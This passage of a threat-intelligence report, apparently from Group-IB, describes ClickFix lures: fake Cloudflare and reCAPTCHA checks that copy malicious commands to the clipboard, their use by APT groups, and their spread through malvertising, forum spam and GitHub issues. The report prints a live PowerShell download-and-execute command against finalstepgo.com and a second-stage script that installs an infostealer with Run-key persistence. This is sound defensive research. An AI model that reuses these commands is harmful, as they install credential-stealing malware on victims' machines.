



Cloudflare bot protection on deceptive sites

Another variation of the ClickFix technique is Cloudflare bot protection. Several phishing sites have been identified that imitate well-known brand sites, only to redirect users to a ClickFix page. Examples are shown below:



These ClickFix pages closely resembles the authentic Cloudflare page, but when the user attempts to verify, it appears as follows:

Figure 18. Example of a secondary prompt for users to fix their browser.

And when “Fix It” button is clicked, malicious code is coped to user’s clipboard, and the next page shows:

Figure 19. Example of a follow-up prompt for users to copy the malicious code to their clipboard.

Some other styles:

Figure 20. Another example of a follow-up prompt for users to copy the malicious code to their clipboard.









Problems with the Browser

Pop-ups claiming there are issues with the browser that require the user to take specific actions in order to resolve the problem and continue browsing normally.

Impersonating cryptocurrency trading sites

Figure 22. Example of similar pop-ups on phishing sites impersonating cryptocurrency trading sites.

Impersonating various brands

All of them work in a similar manner, upon clicking on the “I’m not a robot” or “Fix it” or “Copy Fix” the malicious code is automatically copied to the clipboard and instructions are shown to paste it into the RUN dialog.

The possibilities are endless, and the technique continues to evolve, finding innovative ways to deceive users. As threat actors refine their methods, we can expect even more sophisticated variants to emerge.

Let’s now explore how threat actors have weaponized ClickFix and the distribution methods they use to lead victims to these malicious pages.



APT Groups using the fake reCAPTCHA



Nation-state sponsored APT groups have incorporated ClickFix into their toolkit. GROUP-IB has attributed a campaign with moderate confidence to MuddyWater. The group is suspected of launching a campaign targeting Armenian organizations by creating a phishing site that mimicked an Armenian police website (hxxps[://]police-am[.]info/news/view/galstanyan151026[.]html). They sent deceptive emails to victims, ultimately delivering a remote management tool (RMM) that granted attackers full access to the compromised systems. A screenshot of the website is included below.

As shown in the images above, the original variant was translated into the language of the targeted victims, highlighting how ClickFix variants are evolving and being tailored for specific audiences.

As highlighted in our annual High-Tech Crime Trends Report 2025, APT28 also used this tactic against the Ukrainian government as reported by Ukrainian CERT. Below image illustrates the killchain from the phishing email to the reverse shell.

Figure 23. Killchain from phishing email to reverse shell by CERT-UA.

Malvertising

Among the ways of spreading ClickFix in the wild was malvertising. We observed many seemingly innocuous sites that offer content like movies, free games, cracked software, video downloaders, etc.. containing malicious ads which at some point started redirecting users to ClickFix pages or showing popups that upon clicking opens a ClickFix page.

Below figure shows user browsing history and how the user was redirected to the ClickFix page after visiting a site for downloading youtube videos:

Figure 24. Browser history and redirection.

The following is the malicious powershell script that is copied to user clipboard on that page:

powershell.exe -W Hidden -command $url = 'https://finalstepgo.com/uploads/il2.txt'; $response = Invoke-WebRequest -Uri $url -UseBasicParsing; $text = $response.Content; iex $text

This script downloads another powershell script from https://finalstepgo.com/uploads/il2.txt:

$DC9otj0V='https://finalstepgo.com/uploads/il222.zip';

$Oo9IGFrX=$env:APPDATA+'\OIlqJYuE';

$jRAYnWOS=$env:APPDATA+'\yANrdNKT.zip';

$BtdSGfci=$Oo9IGFrX+'\PrivacyDrive.exe'; if (-not (teST-PatH $Oo9IGFrX))

{ new-itEM -Path $Oo9IGFrX -ItemType Directory }; STart-biTSTrANSFeR

-Source $DC9otj0V -Destination $jRAYnWOS;

ExPAnD-aRcHIVE -Path $jRAYnWOS -DestinationPath $Oo9IGFrX -Force; remOvE-ITem $jRAYnWOS; StarT-ProCESS

$BtdSGfci; NEw-itemPrOPeRtY -Path

'HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run' -Name 'RATU0Beb'

-Value $BtdSGfci -PropertyType 'String';

This eventually downloads and executes the below file, which is actually the Lumma Infostealer (SHA1: 03ac191b235b3a867539720070a5e6ca1108b4f2):

We’ve identified other sites with similar behavior, what all these sites have in common is that they provide illegal video/movies downloading/streaming services. They were used as distribution infrastructure through the popups that appear on them. Some of these sites are:

- *.savefrom.net

- unblocked.watch

- mp3fromlink.com

- hisotv.com

- www.portalmovies.com.ar

- sfrom.net

- tagalogdubbed.com

- www.youtubepp.com

- ssyoutube.com

- www.y2mate.com

- Multicanais.love

Another example from browser history showing redirects from a free movies site to many clickfix pages having titles such as “..Loading..”, “Security Check”, “Verify You Are Human”:

Figure 24. Browser history after visiting a website with malicious ads redirecting to ClickFix pages.

This website, like many others, generates revenue through an ad network, where more ad redirects lead to higher earnings, the visitor of these sites is forcibly redirected to these sites by making hidden buttons on the page or mapping the Back Page button to the trigger. The ad network delivers malicious ads containing ClickFix content, and the advertisers behind these ads do not filter content, allowing anything to be advertised. These advertisers typically operate on illegitimate websites that host pirated or free content. The source of the ads on this particular page was hxxps[://]nx[.]oribichitra[.]com/rBJF1ZzvNtU/LrNQV. Using Ad Blockers can provide good protection against these ad popups and redirects.

Spamming forums and social media with links to ClickFix

Another distribution method used by threat actors is spamming forums or social media with links to ClickFix pages, in the example below the threat actor posted on a gaming forum about a crack for a new popular game:

Figure 25. Example of a post of a crack for a popular new game that leads to a ClickFix phishing page.

So, when users search the Internet for free or cracked versions of video games or software, they may encounter online forums, community posts, or public repositories with links that redirect them to ClickFix pages.



Phishing emails

Another campaign that went viral targeted github users where a threat actor creates a “github issue” with phishing content claiming that the repository has vulnerabilities, as shown in the below image:

Github then sends an email notification with the content of the issue to repository contributors, example email:

When the user opens the phishing link, the ClickFix page is displayed.

